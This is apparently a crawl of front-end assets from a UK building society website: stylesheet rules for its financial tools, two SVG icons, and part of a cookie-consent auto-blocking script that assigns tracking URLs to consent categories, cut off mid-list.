label{display:inline-block;font-size:1.125rem;line-height:1.575rem;margin-bottom:20px;width:100%;}.tool-block label.heading{font-family:"DifferentSans",sans-serif;font-size:1.25rem;line-height:1.5rem;width:100%;margin-bottom:20px;}@media(max-width:821px){.tool-block label{margin:20px 0 16px 0;}.tool-block label.heading{margin:20px 0 16px 0;}}.tool-block .textblock{font-size:1.25rem;line-height:1.5rem;width:100%;max-width:793px;}.tool-block .textblock_small{margin:16px 0;}.tool-block .textblock_small p{font-size:1rem;line-height:1.4rem;}.tool-block .textblock+.results{margin-top:32px;}.tool-block .textblock+.tabulated-results{margin-top:32px;}.tool-block fieldset{width:100%;display:flex;column-gap:20px;margin:32px 0;flex-wrap:wrap;}.tool-block fieldset+fieldset{margin-top:0;}.tool-block fieldset:last-of-type{margin-bottom:0;}.tool-block fieldset .field-validation-error{margin-bottom:0;padding-bottom:0;}.tool-block fieldset input,.tool-block fieldset select{padding:24px;}.tool-block fieldset select{text-wrap:wrap;}.tool-block fieldset .pound{position:relative;}.tool-block fieldset .pound input[type=number]{padding-left:32px;}.tool-block fieldset .pound::before{content:"£";position:absolute;color:#000;z-index:1;top:26px;font-size:1.125rem;line-height:1.125rem;left:23px;}.tool-block fieldset .field{max-width:387px;width:auto;flex:0 0 calc(50% - 20px);}.tool-block fieldset .field:has(.checkbox-row){max-width:100%;flex:none;}.tool-block fieldset .field .checkbox-wrap{font-weight:400;margin-right:32px;margin-bottom:0;margin-top:0;width:auto;}@media(max-width:821px){.tool-block fieldset{margin:0;}.tool-block fieldset .field{flex:0 0 100%;max-width:100%;width:100%;}}.tool-block .buttons{width:100%;margin:32px 0;}.tool-block .buttons .back{padding:16px 20px 16px 0;font-size:1rem;background:transparent;font-family:"DifferentSans",sans-serif;color:#000;}.tool-block .buttons .back:hover{cursor:pointer;}.tool-block .buttons .button{padding:16px 50px 16px 20px;min-width:180px;}.tool-block .buttons .button+.back{padding-left:20px;}@media(max-width:640px){.tool-block .buttons .button{margin:20px 0;}.tool-block .buttons .button+.back{padding-left:20px;margin-left:0;}.tool-block .buttons .back{display:inline-block;margin-top:32px 0;background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);background-repeat:no-repeat;background-position:center left;background-size:7px;padding:0 0 0 20px;margin:16px 0;}}.tool-block h3{display:flex;width:100%;align-items:center;color:#000;font-family:"DifferentSans",sans-serif;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.tool-block h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.tool-block h3{font-size:1.875rem;line-height:2.5rem;}}.tool-block h3 .roundel{display:flex;align-items:center;justify-content:center;border-radius:50%!important;background-color:#00f295;width:82px;height:82px;min-width:82px;margin-right:20px;}.tool-block h3 br{display:none;}.tool-block .next-steps{margin-top:40px;}.tool-block h4{font-size:1.25rem;line-height:1.575rem;font-family:"DifferentSans",sans-serif;margin-bottom:16px;width:100%;}.tool-block .progress-bar-wrap{display:flex;align-items:center;opacity:1;transition:opacity .3s ease,height .2s ease;margin-bottom:32px;overflow:hidden;height:28px;}.tool-block .progress-bar-wrap.hide{height:0;opacity:0;}.tool-block .progress-bar-wrap .counter{font-size:1.25rem;line-height:1.5rem;margin-bottom:0;margin-right:10px;font-family:"DifferentSans",sans-serif;font-weight:600;width:62px;}.tool-block .progress-bar-wrap .progress-bar{width:100%;height:30px;position:relative;background:#f4f4f4;padding:10px;box-sizing:border-box;border-radius:12px;}.tool-block .progress-bar-wrap .progress-bar .progress{background-color:#00f295;display:block;height:100%;width:0;border-radius:12px;transition:width .4s ease;}.tool-block p{font-size:1.125rem;line-height:1.575rem;}.tool-block .tabulated-results{width:100%;max-widtH:793px;border-radius:12px;overflow:hidden;}.tool-block .tabulated-results tr th{padding:24px 20px 20px 20px;font-size:1rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;text-wrap:balance;}.tool-block .tabulated-results tr td{padding:24px 20px;background-color:#f4f4f4;border-bottom:solid 1px #e4e4e4;font-size:1.125rem;line-height:1.575rem;text-wrap:balance;}.tool-block .tabulated-results tr:last-of-type td{border-bottom:0;}@media(max-width:821px){.tool-block .tabulated-results tr th{font-size:.875rem;line-height:1.225rem;padding:16px 12px;}.tool-block .tabulated-results tr td{padding:16px 12px;font-size:1rem;line-height:1.4rem;}}.tool-block .results{display:flex;gap:20px;margin-bottom:32px;width:100%;}.tool-block .results .result{border:solid 2px #000;border-radius:12px;overflow:hidden;width:100%;max-width:387px;}.tool-block .results .result.light p{background:#f4f4f4;}.tool-block .results .result.light span{background:#f4f4f4;}.tool-block .results .result.heavy p{background:#ff67ff;}.tool-block .results p{background:#00f295;padding:24px;border-bottom:solid 2px #000;margin:0;}.tool-block .results span{background:#f4f4f4;width:100%;display:inline-block;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;padding:24px;}.tool-block .results span>span{padding:0;display:inline;}@media(max-width:821px){.tool-block .results p{padding:16px;}.tool-block .results span{padding:16px;}}@media(max-width:640px){.tool-block .results{flex-wrap:wrap;}.tool-block .results p{padding:12px;}.tool-block .results span{padding:12px;}.tool-block .results .result{max-width:100%;width:100%;}}.tool-block .ranges{position:relative;display:grid;grid-gap:20px;grid-template-columns:1fr 1fr 1fr;margin:40px 0;}.tool-block .ranges .range{padding-bottom:10px;display:flex;flex-wrap:wrap;}.tool-block .ranges .range>div{padding-top:32px;position:relative;}.tool-block .ranges .range>div:before{border-radius:100px;position:absolute;top:0;height:20px;content:"";width:100%;border:solid 2px #000;box-shadow:0 4px 0 0 #000;}.tool-block .ranges .range>div p:first-of-type{margin:32px 0 20px 0;}.tool-block .ranges .range>div p span{display:inline-block;font-family:"DifferentSans",sans-serif;font-size:1.25rem;line-height:1.5rem;}.tool-block .ranges .range.high>div:before{background:#f54e4e;}.tool-block .ranges .range.mid>div:before{background:#ffad00;}.tool-block .ranges .range.low>div:before{background:#00f295;}.tool-block.stamp-duty-calculator .results+.buttons{margin:0 0 60px 0;}@media(max-width:1024px){.tool-block.stamp-duty-calculator .results+.buttons{margin:0 0 24px 0;}}.tool-block.budget-planner .budget-planner-results{width:100%;opacity:0;transition:opacity .2s ease-in;display:flex;margin:32px 0 60px;align-items:flex-start;}.tool-block.budget-planner .budget-planner-results .stats{display:grid;grid-template-columns:1fr 1fr;width:100%;gap:16px;}.tool-block.budget-planner .budget-planner-results .stats:hover .stat.reveal{opacity:.3;}.tool-block.budget-planner .budget-planner-results .stats:hover .stat.reveal:hover{cursor:pointer;opacity:1;}.tool-block.budget-planner .budget-planner-results .stats .stat{transition:all .2s ease-in-out;opacity:0;}.tool-block.budget-planner .budget-planner-results .stats .stat.reveal{opacity:1;}.tool-block.budget-planner .budget-planner-results .stats .stat .info{display:flex;justify-content:space-between;margin-bottom:16px;}.tool-block.budget-planner .budget-planner-results .stats .stat .info .label{font-size:1.125rem;line-height:1.575rem;}.tool-block.budget-planner .budget-planner-results .stats .stat .info .amount{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;}.tool-block.budget-planner .budget-planner-results .stats .stat .bar{width:100%;height:30px;position:relative;background:#f4f4f4;padding:10px;box-sizing:border-box;border-radius:12px;}.tool-block.budget-planner .budget-planner-results .stats .stat .bar span{transition:all 1s ease-in-out;background-color:#00f295;display:block;height:100%;width:0;border-radius:12px;}.tool-block.budget-planner .budget-planner-results.show{opacity:1;}@media(max-width:1024px){.tool-block.budget-planner .budget-planner-results{display:block;}.tool-block.budget-planner .budget-planner-results .donut-chart{margin:0 auto;}.tool-block.budget-planner .budget-planner-results .stats{margin:0 auto;max-width:400px;grid-template-columns:1fr;}}.tool-block.budget-planner .add-source-button{font-size:1rem;font-family:"DifferentSans",sans-serif;color:#000;display:flex;align-items:center;height:48px;}.tool-block.budget-planner .add-source-button:before{transition:all .1s ease-in-out;width:48px;height:48px;content:"";background-image:url("/dist/images/refresh/icons/source-add.svg");background-repeat:no-repeat;margin-right:12px;}.tool-block.budget-planner .add-source-button:hover:before{transform:scale(1.2);}.tool-block.budget-planner .add-source-button span{display:none;}.tool-block.budget-planner .add-source-button.full .full{display:block;}.tool-block.budget-planner .add-source-button.partial .partial{display:block;}.tool-block.budget-planner .add-source-button.empty .empty{display:block;}.tool-block.budget-planner form .add-source-message{display:none;}.tool-block.budget-planner form.prevent-continue .add-source-message{display:block;}.tool-block.budget-planner form.prevent-continue .income-expense-buttons-container .buttons .button{display:none;}.tool-block.budget-planner form.prevent-continue .income-expense-buttons-container .buttons .button+.back{padding-left:0;}.tool-block.budget-planner .income-expense-buttons-container{width:100%;}@media(max-width:1024px){.tool-block.budget-planner{margin:24px;}}.income-expense-source-list{width:100%;}.income-expense-source-list .income-expense-source{width:100%;max-width:793px;max-height:0;transition:all .3s ease-in-out;margin:0;}.income-expense-source-list .income-expense-source.selected{max-height:400px;margin:0 0 32px 0;}.income-expense-source-list .income-expense-source.selected .income-expense-source-inner{opacity:1;pointer-events:all;transform:translateX(0);}.income-expense-source-list .income-expense-source .income-expense-source-inner{transition:all .3s ease-in-out;pointer-events:none;transform:translateX(100px);opacity:0;}.income-expense-source-list .income-expense-source .text{margin:0 0 20px 0;}.income-expense-source-list .income-expense-source .text .delete{display:none;}.income-expense-source-list .income-expense-source .text label{font-size:1.25rem;line-height:1.575rem;font-family:"DifferentSans",sans-serif;margin:0;}.income-expense-source-list .income-expense-source .text label+p{margin-top:16px;}.income-expense-source-list .income-expense-source.deletable .text{padding-right:100px;}.income-expense-source-list .income-expense-source .delete{transition:all .1s ease-in-out;display:flex;align-items:center;font-weight:600;font-size:1.125rem;line-height:1.575rem;color:#000;}.income-expense-source-list .income-expense-source .delete span{width:42px;height:23px;background-image:url("/dist/images/refresh/icons/close-circle-black.svg");background-repeat:no-repeat;background-size:28px;background-position:center left;}.income-expense-source-list .income-expense-source .delete:hover{cursor:pointer;}.income-expense-source-list .income-expense-source .delete:hover span{transform:scale(1.2);}.income-expense-source-list .income-expense-source fieldset{display:grid;grid-template-columns:1fr 1fr;column-gap:20px;grid-column-gap:20px;align-items:flex-start;margin-top:0;position:relative;}.income-expense-source-list .income-expense-source fieldset .delete{position:absolute;top:22px;right:-120px;}@media(max-width:1024px){.income-expense-source-list .income-expense-source .text .delete{display:flex;position:absolute;right:0;top:0;}.income-expense-source-list .income-expense-source fieldset .delete{display:none;}}@media(max-width:640px){.income-expense-source-list .income-expense-source .text label{margin-bottom:20px;}.income-expense-source-list .income-expense-source .text .delete{display:flex;position:relative;right:auto;top:auto;}.income-expense-source-list .income-expense-source fieldset{grid-template-columns:1fr;}.income-expense-source-list .income-expense-source fieldset input[type=number]{margin-bottom:20px;}.income-expense-source-list .income-expense-source fieldset .select-container{margin-bottom:20px;}}.tool-modal{background:rgba(0,0,0,0);position:fixed;left:0;top:0;width:100%;height:100%;visibility:hidden;z-index:10000000;transition:all .1s ease-in-out;display:flex;flex-wrap:wrap;overflow:scroll;align-items:center;justify-content:center;}.tool-modal.open{background:rgba(0,0,0,.7);visibility:visible;}.tool-modal.open .tool-modal-inner{transform:scale(1);transition-delay:.3s;opacity:1;}.tool-modal .buttons{flex-wrap:wrap;display:flex;margin:0;gap:32px;margin-top:32px;}.tool-modal .buttons .button{max-width:263px;width:100%;}.tool-modal .buttons .modal-back{font-size:1rem;font-family:"DifferentSans",sans-serif;color:#000;width:100%;}.tool-modal .buttons .modal-back:hover{cursor:pointer;}.tool-modal .close{width:48px;height:48px;background-image:url("/dist/images/refresh/icons/close-circle-black.svg");background-repeat:no-repeat;background-size:48px;background-position:center center;transition:all .1s ease-in-out;display:flex;}.tool-modal .close:hover{transform:scale(1.2);cursor:pointer;}.tool-modal a.legal{margin:0 0 20px 0;width:100%;text-decoration:underline;display:inline-block;}.tool-modal a.legal:hover{text-decoration:none;}.tool-modal p{font-size:1.5rem;font-weight:400;margin-bottom:20px;max-width:100%;}.tool-modal .tool-modal-inner{width:100%;max-width:560px;transform:scale(.8);width:auto;padding:40px;background:#fff;opacity:0;transition:transform .1s ease-in-out,opacity .1s ease-in-out;border-radius:12px;border:solid 2px #000;box-shadow:0 4px 0 0 #000;}.tool-modal .tool-modal-inner .tool-modal-form-heading{display:flex;justify-content:space-between;}.tool-modal .tool-modal-inner .tool-modal-form-heading h3{font-size:1.875rem;line-height:2.25rem;margin:0;max-width:380px;text-wrap:balance;}.tool-modal .tool-modal-inner fieldset{margin:20px 0 0 0;}.tool-modal .tool-modal-inner fieldset .checkbox-list{display:flex;flex-wrap:wrap;width:100%;gap:16px;}.tool-modal .tool-modal-inner fieldset .checkbox-list.two-col{display:grid;grid-template-columns:1fr 1fr;}.tool-modal .tool-modal-inner fieldset .checkbox-list.two-col .checkbox-wrap{width:auto;}.tool-modal .tool-modal-inner fieldset .checkbox-list label{display:flex;margin:0;}@media(max-width:821px){.tool-modal{z-index:1000000000;margin-top:0;}.tool-modal .tool-modal-inner{transform:scale(1);padding:0;width:100%;}.tool-modal .tool-modal-inner fieldset{min-width:100%;}.tool-modal .tool-modal-inner fieldset .checkbox-list.two-col{grid-template-columns:1fr;}.tool-modal.open .tool-modal-inner{position:relative;}.tool-modal .tool-modal-form{margin:24px;}}@media(max-width:640px){.tool-modal .checkbox-list{margin:12px 0;}.tool-modal .buttons{margin:0;}.tool-modal .tool-modal-inner fieldset .checkbox-list.two-col .checkbox-container{flex:100%;margin:10px auto;}}.donut-chart{width:382px;height:382px;flex-shrink:0;margin-right:20px;padding-right:2px;position:relative;}.donut-chart .donut{width:100%;height:100%;position:absolute;}.donut-chart .chart-content{height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;position:absolute;width:100%;margin-top:10px;}.donut-chart .chart-content .text{opacity:0;transition:opacity .2s ease-in-out;transition-delay:1s;max-width:50%;text-align:center;margin-bottom:10px;font-size:1.125rem;line-height:1.575rem;}.donut-chart .chart-content .result{opacity:0;transition:opacity .2s ease-in-out;transition-delay:1.5s;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:400;}.donut-chart.reveal canvas,.donut-chart.reveal .result,.donut-chart.reveal .text{opacity:1;}.donut-chart canvas{position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;transition:opacity .4s ease-in-out;}.transfer-isa-form .loader{position:fixed;top:0;left:0;}.transfer-isa-form h1{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.transfer-isa-form h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.transfer-isa-form h1{font-size:1.25rem;line-height:1.575rem;}}.transfer-isa-form p{font-size:1rem;line-height:1.4rem;}.transfer-isa-form .field-validation-error{display:none;}.transfer-isa-form .enable-html-validation-styles:invalid+.field-validation-error{display:block;color:#f00;}.transfer-isa-form form{max-width:1200px;width:100%;}.transfer-isa-form form #DOB{display:none;}.transfer-isa-form form .checkbox-wrap{margin:0;}.transfer-isa-form form .checkbox-wrap .checkmark{margin-right:0;}.transfer-isa-form form .inactive{opacity:.5;}.transfer-isa-form form>.select-wrap{max-width:50%;}.transfer-isa-form form label{cursor:pointer;font-size:1.125rem;line-height:1.575rem;}.transfer-isa-form form label.no-click{cursor:default;}.transfer-isa-form form label.label_small{font-size:.875rem;line-height:1.225rem;}.transfer-isa-form form input{margin:0;width:100%;}.transfer-isa-form form input[type=date]{background-position:right 16px center;}.transfer-isa-form form .panel{max-width:100%;width:100%;display:grid;grid-gap:20px;grid-template-columns:1fr 1fr;margin:0 0 32px 0;}.transfer-isa-form form .panel.select-option-panel{display:none;}.transfer-isa-form form .panel.select-option-panel.visible{display:grid;}.transfer-isa-form form .panel.hidden{display:none;}.transfer-isa-form form .panel>h3{width:100%;grid-column:span 2;font-size:1.25rem;font-family:"DifferentSans",sans-serif;line-height:1.5rem;}.transfer-isa-form form .panel>p{width:100%;grid-column:span 2;}.transfer-isa-form form .panel .copy{grid-column:span 2;}.transfer-isa-form form .panel .pound{position:relative;flex:1;}.transfer-isa-form form .panel .pound input{padding-left:22px;}.transfer-isa-form form .panel .pound:before{content:"£";position:absolute;color:#000;z-index:1;top:17px;font-size:1.125rem;line-height:1.125rem;left:13px;}.transfer-isa-form form .panel .col_flex{display:flex;justify-content:space-between;flex-wrap:nowrap;flex:1;align-items:center;gap:12px;}@media(max-width:1024px){.transfer-isa-form form label{margin-bottom:0;text-wrap:balance;}.transfer-isa-form form .panel{margin-bottom:32px;}.transfer-isa-form form .panel.select-option-panel{grid-gap:10px;}.transfer-isa-form form .panel .col{grid-column:span 2;}.transfer-isa-form form .panel .col_flex{flex-wrap:nowrap;justify-content:flex-start;grid-column:span 2;}}.heading-and-copy .richtext-content-wrapper h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin-bottom:32px;}.heading-and-copy .richtext-content-wrapper h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.heading-and-copy .richtext-content-wrapper h2{font-size:1.875rem;line-height:2.5rem;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/icons/nav-selector-white.svg
body_size: -496
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 34 13" style="enable-background:new 0 0 34 13;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ffffff;}
</style>
<polygon class="st0" points="17,0 34,13 0,13 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/register-black.svg
body_size: -2005
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Small icon" clip-path="url(#clip0_1198_10)">
<path id="icon" d="M8 10C10.2091 10 12 8.20914 12 6C12 3.79086 10.2091 2 8 2C5.79086 2 4 3.79086 4 6C4 8.20914 5.79086 10 8 10Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path id="icon_2" d="M2 13.5C3.21063 11.4081 5.40937 10 8 10C10.5906 10 12.7894 11.4081 14 13.5" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_1198_10">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/48567d0a-4675-4c9e-8fa4-69bab54a5b1d/OtAutoBlock.js
body_size: 21638
content:
!function(){function n(b){for(var f,a,g,c,d=[],e=0;e<y.length;e++){var h=y[e];if(h.Tag===b){d=h.CategoryId;break}var l=(f=h.Tag,c=g=a=void 0,a=-1!==(c=f).indexOf("http:")?c.replace("http:",""):c.replace("https:",""),-1!==(g=a.indexOf("?"))?a.replace(a.substring(g),""):a);if(b&&(-1!==b.indexOf(l)||-1!==h.Tag.indexOf(b))){d=h.CategoryId;break}}if(!d.length&&A){var r=function(k){var v=document.createElement("a");v.href=k;k=v.hostname.split(".");return-1!==k.indexOf("www")||2<k.length?k.slice(1).join("."):
v.hostname}(b);w.some(function(k){return k===r})&&(d=["C0004"])}return d}function m(b){return b&&window.OptanonActiveGroups&&b.every(function(f){return-1!==window.OptanonActiveGroups.indexOf(f)})}function p(b){return-1!==(b.getAttribute("class")||"").indexOf("optanon-category")}function q(b){return b.hasAttribute("data-ot-ignore")}function t(b,f){b=b.join("-");var a=f.getAttribute("class")||"";-1===a.indexOf("optanon-category-"+b)&&(b=x(b,a),f.setAttribute("class",b))}function x(b,f){return("optanon-category-"+
b+" "+f).trim()}var y=JSON.parse('[{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fchris-gardner%2F,120735596\x3d,120735595\x3dChris%20Gardner%20-%20Treasurer%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F9-money-lessons-to-teach-your-kids-now%2F,120735596\x3d,120735595\x3d9%20money%20lessons%20to%20teach%20your%20kids%20now","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fisa-guide%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20Cash%20ISA%3F%20%7C%20ISA%20guide%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F3-ways-to-keep-in-touch-this-christmas%2F,120735596\x3d,120735595\x3dThree%20ways%20to%20keep%20in%20touch%20this%20Christmas%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.36fe7de285484ee66a3f.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlandlord-insurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-online-crime%2F,120735596\x3d,120735595\x3dOnline%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/www-embed-player.vflset/www-embed-player.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fpaul-howley-appointed-as-first-ever-chief-technology-and-transformation-officer%2F,120735596\x3d,120735595\x3dIntroducing%20our%20Technology%20%26%20Transformation%20Officer%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-our-church-cottage%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Our%20Church%20Cottage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Fyour-rewards-matter%2F,120735596\x3d,120735595\x3dYour%20rewards%20matter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fare-you-saving-enough-for-long-term-retirement-goals%2F,120735596\x3d,120735595\x3dAre%20you%20saving%20enough%20for%20your%20long%20term%20retirement%20goals%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F20000-donation-to-help-young-adults-in-nottingham-find-their-future%2F,120735596\x3d,120735595\x3d%C2%A320%2C000%20donation%20to%20help%20young%20adults%20in%20Nottingham%20find%20their%20future","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/gTHBFWPV9sU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2351/bundles/hubspot-theme.stable.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2F,120735596\x3d,120735595\x3dBest%20savings%20accounts%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fwhat-is-a-savings-account%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20Savings%20Account%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-enquiry%2F,120735596\x3d,120735595\x3dMortgage%20enquiry%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Finside-the-nottingham%2F,120735596\x3d,120735595\x3dInside%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fscams-and-security%2F,120735596\x3d,120735595\x3dScams%20and%20security%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/settings.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dA%20day%20i